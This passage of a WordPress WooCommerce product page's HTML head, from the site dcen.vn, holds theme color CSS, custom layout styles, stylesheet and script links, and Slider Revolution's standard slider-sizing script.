a.sliding-top-control {border-right-color: #545454;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #545454;}#Footer {background-color: #1abc9c;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {color: #000000;}.post-nav.minimal a svg {fill: #000000;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.mfn-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_mfn_recent_comments ul li:after, .widget_archive ul,.widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #ff6000;}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar a#header_cart span,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .article_box .desc_wrapper p:after,.style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color: #ff6000;}.Latest_news ul li .photo, .Recent_posts.blog_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #ff6000;}a {color: #ff6000;}a:hover {color: #d04e00;}*::-moz-selection {background-color: #0095eb;color: white;}*::selection {background-color: #0095eb;color: white;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer,.share-simple-wrapper .icons a {color: #a8a8a8;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #232323; }h2, h2 a, h2 a:hover { color: #232323; }h3, h3 a, h3 a:hover { color: #232323; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #232323; }h5, h5 a, h5 a:hover { color: #232323; }h6, h6 a, h6 a:hover,a.content_link .title { color: #232323; }.dropcap, .highlight:not(.highlight_image) {background-color: #ff6000;}.button-default .button_theme, .button-default button,.button-default input[type="button"], .button-default input[type="reset"], .button-default input[type="submit"],.button-flat .button_theme, .button-flat button,.button-flat input[type="button"], .button-flat input[type="reset"], .button-flat input[type="submit"],.button-round .button_theme, .button-round button,.button-round input[type="button"], .button-round input[type="reset"], .button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover, .woocommerce a.button:not(.default):hover, .woocommerce button.button:hover, .woocommerce input.button:hover{background-color: #ff6000;}.button-stroke .button_theme,.button-stroke .button_theme .button_icon i,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"],.button-stroke .woocommerce #respond input#submit,.button-stroke .woocommerce a.button:not(.default),.button-stroke .woocommerce button.button,.button-stroke.woocommerce input.button {border-color: #ff6000;color: #ff6000 !important;}.button-stroke .button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #ff6000;}.button-default .single_add_to_cart_button, .button-flat .single_add_to_cart_button, .button-round .single_add_to_cart_button,.button-default .woocommerce .button:disabled, .button-flat .woocommerce .button:disabled, .button-round .woocommerce .button:disabled,.button-default .woocommerce .button.alt, .button-flat .woocommerce .button.alt, .button-round .woocommerce .button.alt{background-color: #ff6000!important;}.button-stroke .single_add_to_cart_button:hover,.button-stroke #place_order:hover {background-color: #ff6000!important;}a.mfn-link {color: #656B6F;}a.mfn-link-2 span, a:hover.mfn-link-2 span:before, a.hover.mfn-link-2 span:before, a.mfn-link-5 span, a.mfn-link-8:after, a.mfn-link-8:before {background: #ff6000;}a:hover.mfn-link {color: #ff6000;}a.mfn-link-2 span:before, a:hover.mfn-link-4:before, a:hover.mfn-link-4:after, a.hover.mfn-link-4:before, a.hover.mfn-link-4:after, a.mfn-link-5:before, a.mfn-link-7:after, a.mfn-link-7:before {background: #d04e00;}a.mfn-link-6:before {border-bottom-color: #d04e00;}.column_column ul, .column_column ol, .the_content_wrapper ul, .the_content_wrapper ol {color: #737E86;}hr.hr_color, .hr_color hr, .hr_dots span {color: #ff6000;background: #ff6000;}.hr_zigzag i {color: #ff6000;}.highlight-left:after,.highlight-right:after {background: #ffffff;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #ffffff;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #ffffff;}#Top_bar .wpml-languages a.active, #Top_bar .wpml-languages ul.wpml-lang-dropdown {background-color: #ffffff;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #f5f5f5;}#Top_bar .top_bar_right a:not(.action_button) {color: #333333;}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle {color: #444444;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a {color: #ff6000;}#Top_bar .menu > li a:after {background: #ff6000;}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after {border-top-color: #444444;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after {border-top-color: #ff6000;}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a {background: #F2F2F2;}.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #ff6000;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #ff6000;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #F2F2F2;color: #ff6000;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar .action_button {border-color: #F2F2F2;}#Top_bar .menu > li ul {background-color: #F2F2F2;}#Top_bar .menu > li ul li a {color: #5f5f5f;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #2e2e2e;}#Top_bar .search_wrapper {background: #ff6000;}.overlay-menu-toggle {color: #ffffff !important;background: #ff6000;}#Overlay {background: rgba(255,96,0,0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #fdf9f6;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a {color: #ffffff;}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #ffffff;background: #ff6000;}#Side_slide{background-color: #191919;border-color: #191919;}#Side_slide,#Side_slide .search-wrapper input.field,#Side_slide a:not(.action_button),#Side_slide #menu ul li.submenu .menu-toggle{color: #A6A6A6;}#Side_slide a:not(.action_button):hover,#Side_slide a.active,#Side_slide #menu ul li.hover > .menu-toggle{color: #FFFFFF;}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color: #FFFFFF;}#Action_bar .contact_details{color: #bbbbbb}#Action_bar .contact_details a{color: #ff6000}#Action_bar .contact_details a:hover{color: #d04e00}#Action_bar .social li a,#Header_creative .social li a,#Action_bar:not(.creative) .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar:not(.creative) .social-menu a:hover{color: #FFFFFF}#Subheader .title{color: #ffffff;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(255,255,255,0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #ffffff;}#Footer a {color: #fa5200;}#Footer a:hover {color: #fa5200;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #ffffff;}#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_mfn_recent_comments ul li:after, #Footer .widget_archive ul,#Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #fa5200;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #fa5200;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time,#Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity,#Footer .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}#Footer .footer_copy .social li a,#Footer .footer_copy .social-menu a{color: #65666C;}#Footer .footer_copy .social li a:hover,#Footer .footer_copy .social-menu a:hover{color: #FFFFFF;}#Footer .footer_copy{border-top-color: rgba(255,255,255,0.1);}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #cccccc;}#Sliding-top a {color: #fa5200;}#Sliding-top a:hover {color: #d04e00;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #ffffff;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_mfn_recent_comments ul li:after, #Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #fa5200;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_mfn_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #fa5200;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc {background: rgba(255,96,0,0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote {background: #ff6000;}.image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #ff6000;}.image_frame {border-color: #f8f8f8;}.image_frame .image_wrapper .mask::after {background: rgba(255,255,255,0.4);}.sliding_box .desc_wrapper {background: #ff6000;}.sliding_box .desc_wrapper:after {border-bottom-color: #ff6000;}.counter .icon_wrapper i {color: #ff6000;}.quick_fact .number-wrapper {color: #ff6000;}.progress_bars .bars_list li .bar .progress {background-color: #ff6000;}a:hover.icon_bar {color: #ff6000 !important;}a.content_link, a:hover.content_link {color: #ff6000;}a.content_link:before {border-bottom-color: #ff6000;}a.content_link:after {border-color: #ff6000;}.get_in_touch, .infobox {background-color: #ff6000;}.google-map-contact-wrapper .get_in_touch:after {border-top-color: #ff6000;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before {border-color: #ff6000;}.how_it_works .image .number {background: #ff6000;}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line {background-color: #ff6000;}.trailer_box.plain .desc .subtitle {color: #ff6000;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #ff6000;}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before {background-color: #ff6000;}ul.clients.clients_tiles li .client_wrapper:hover:before {background: #ff6000;}ul.clients.clients_tiles li .client_wrapper:after {border-bottom-color: #ff6000;}.list_item.lists_1 .list_left {background-color: #ff6000;}.list_item .list_left {color: #ff6000;}.feature_list ul li .icon i {color: #ff6000;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #ff6000;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #ff6000;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #ff6000;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #ff6000;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #ff6000;}.pricing-box .plan-inside ul li .yes {background: #ff6000;}.pricing-box-box.pricing-box-featured {background: #ff6000;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty,.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color: #626262;background-color: rgba(255,255,255,0);border-color: #444444;}::-webkit-input-placeholder {color: #929292;}::-moz-placeholder {color: #929292;}:-ms-input-placeholder {color: #929292;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #ffffff;background-color: rgba(233,245,252,0) !important;border-color: #ff6000;}:focus::-webkit-input-placeholder {color: #929292;}:focus::-moz-placeholder {color: #929292;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #ff6000 !important;}.woocommerce span.onsale i, .shop_slider .shop_slider_ul li .item_wrapper span.onsale i {color: white;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #ff6000 !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(255,255,255,0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{background-color: #ffffff !important;}#Action_bar{background-color: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #ff6000}#Action_bar .contact_details a:hover{color: #d04e00}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb!important}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777!important}}
form input.display-none{display:none!important}#Subheader{padding:260px 0 170px}#Footer .widgets_wrapper{padding:15px 0}
/*# sourceURL=mfn-dynamic-inline-css */
</style>
<style id='mfn-custom-inline-css' type='text/css'>
#Footer .footer_copy { background: #f9f4ee; }




@media (min-width: 554px) {
  .wd-toolbar {
    display:none;
  }
}
@media (max-width: 600px) {
  .wd-toolbar {
    position: fixed;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 350;
    display: flex;
    align-items: center;
    justify-content: space-around;
    overflow-x: auto;
    overflow-y: hidden;
    -webkit-overflow-scrolling: touch;
    padding: 5px;
    height: 55px;
    background-color: white;
    box-shadow: 0 0 9px rgba(0,0,0,.12);
		font-size:24px;
}
.float-contact{
		display:none
}
}

/*# sourceURL=mfn-custom-inline-css */
</style>
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=vietnamese&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://dcen.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://dcen.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://dcen.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://dcen.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stats.wp.com/w.js?ver=202603" id="woo-tracks-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.17.1" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://dcen.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dcen.vn/wp-json/wp/v2/product/9467" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dcen.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dcen.vn/?p=9467' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.17.1; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.6.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://dcen.vn/wp-content/uploads/2023/08/cropped-logo-duca-512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dcen.vn/wp-content/uploads/2023/08/cropped-logo-duca-512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dcen.vn/wp-content/uploads/2023/08/cropped-logo-duca-512-180x180.png" />
<meta name="msapplication-TileImage" content="https://dcen.vn/wp-content/uploads/2023/08/cropped-logo-duca-512-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			#Footer a {
    color: #fff;
}
 #Footer {
                background-color: #202E24;
            }
.woocommerce-page.columns-3 ul.products li.product, .woocommerce.columns-3 ul.products li.product {
    width: 100% !important;
}
#content{padding-top:0px !important;}
#Header_wrapper{
	display:none
}
.timeline_items > li:nth-child(even) {
    padding: 0 55% 25px 0;
    background: url(https://dcen.vn/wp-content/uploads/2023/04/timeline_left-2323.png) no-repeat top center;
   
    background-position-x: center;
    background-position-y: top;
    background-size: initial;
    background-repeat-x: no-repeat;
    background-repeat-y: no-repeat;
    background-attachment: initial;
    background-origin: initial;
    background-clip: initial;
    background-color: initial;
}
.timeline_items > li {
    margin: 0!important;
    list-style: none!important;
    width: 45%;
    padding: 0 0 25px 55%;
    position: relative;
    background: url(https://dcen.vn/wp-content/uploads/2023/04/timeline_right18.png) no-repeat top center;
}
.the_content_wrapper ul {
    list-style: disc outside;
    margin: 0;
}
.the_content_wrapper ul li {
    margin-bottom: 0;
}

.float-contact {
  position: fixed;
  bottom: 20px;
  right: 10px;
  z-index: 99999;
}
.chat-zalo, .chat-facebook, .call-hotline {
  display: block;
  margin-bottom: 6px;
  line-height: 0;
}
.phone-location {
  padding: 9px 12px 12px 29px;

   
    border: 1px solid #6be24a;
    color: red;
    border-left: 0;
    margin-left: -22px;
    border-radius: 0px 14px 14px 0px;
}
/* thanh bên trái trang danh muc */
#block-9 ul{
	padding:0 0 0 15px;
}
#block-9 ul li{
list-style:outside
}
.widget_product_categories ul{
	background-color:#ffffff 
}
.widget_product_categories ul {
    list-style-type: square;
    color: #000;
    padding: 5px 10px 5px 30px;
}
option{
	color:#000
}
select:focus{
	color:#000
}		</style>
		<link rel='stylesheet' id='elementor-post-9695-css' href='https://dcen.vn/wp-content/uploads/elementor/css/post-9695.css?ver=1720057547' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9698-css' href='https://dcen.vn/wp-content/uploads/elementor/css/post-9698.css?ver=1695266448' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9701-css' href='https://dcen.vn/wp-content/uploads/elementor/css/post-9701.css?ver=1720001421' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-elementor-css' href='https://dcen.vn/wp-content/themes/minhthanh/functions/plugins/elementor/assets/elementor.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://dcen.vn/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://dcen.vn/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

